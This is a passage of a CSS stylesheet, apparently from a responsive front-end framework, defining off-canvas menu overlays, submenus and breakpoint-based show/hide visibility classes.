.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
